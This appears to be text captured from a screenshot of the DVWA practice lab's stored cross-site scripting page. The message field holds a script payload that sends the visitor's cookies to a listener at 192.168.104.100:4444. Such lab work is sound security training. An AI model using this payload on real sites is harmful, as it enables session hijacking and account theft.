 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Name * S8L2
Message * <script> new Image().src='http://192.168.104.100:4444
/?cookie='+encodeURI(document.cookie);
</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Mattia
Message:
Name: Mattia
Message:
Name: Mattia
Message:
Name: Mattia
Message:
Name: MattiaS6L5
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7